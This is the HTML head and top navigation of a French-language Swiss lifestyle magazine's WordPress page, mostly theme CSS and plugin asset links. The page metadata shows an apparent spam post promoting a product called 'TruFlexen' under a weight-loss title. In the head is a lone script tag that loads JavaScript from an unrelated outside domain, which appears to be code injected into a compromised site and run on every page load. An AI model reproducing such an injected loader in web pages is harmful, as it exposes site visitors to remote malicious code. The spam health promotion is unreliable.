.widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/13120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=13120' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fmoms-lose-the-fat-one-holiday-to-a-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fmoms-lose-the-fat-one-holiday-to-a-time%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":13120,"post_name":"moms-lose-the-fat-one-holiday-to-a-time","post_title":"Moms Lose The Fat One Holiday To A Time","post_type":"post","post_author":"3349","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":660,"name":"back pain","slug":"back-pain","term_group":0,"term_taxonomy_id":660,"taxonomy":"category","description":"back pain","parent":0,"count":28,"filter":"raw","cat_ID":660,"category_count":28,"category_description":"back pain","cat_name":"back pain","category_nicename":"back-pain","category_parent":0}]; _mmunch['postTags'] = [{"term_id":614,"name":"TruFlexen","slug":"truflexen","term_group":0,"term_taxonomy_id":614,"taxonomy":"post_tag","description":"","parent":0,"count":26,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"ameeshetler8","ID":3349};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(200, 165, 84, 0.6)        }

        .skBackground {
            background-color: #c8a554        }

        .skColor {
            color: #c8a554        }

        .woocommerce span.onsale {
            background-color: #c8a554 !important;
        }

        .simoneColor a {
            color: #c8a554 !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #c8a554;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #c8a554;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #c8a554;
            background: none;
            border-bottom: 1px solid #c8a554;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #c8a554;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #c8a554;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #c8a554, transparent);
            background: -o-linear-gradient(bottom, #c8a554, transparent);
            background: -moz-linear-gradient(bottom, #c8a554, transparent);
            background: linear-gradient(to bottom, #c8a554, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #c8a554;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #c8a554;
        }

        .woocommerce a.button.alt {
            background-color: #c8a554;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #c8a554;
        }

        .content p > a {
            color: #c8a554 !important;
            border: none;
        }

        #subscribeButton {
            background-color: #c8a554;
            color: #ffffff;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #c8a554;
        }

        .sim-magazine > div {
            color: #c8a554;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #c8a554;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #c8a554;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #c8a554 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #c8a554 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #c8a554;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #c8a554;
            border-bottom: 1px solid #c8a554;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #c8a554;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #c8a554 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(200, 165, 84, 0.6);
        }

        .partnerList .card p:before {
            background: #c8a554;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #c8a554;
            background: #c8a554;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(200, 165, 84, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #c8a554;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Lundi 19 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
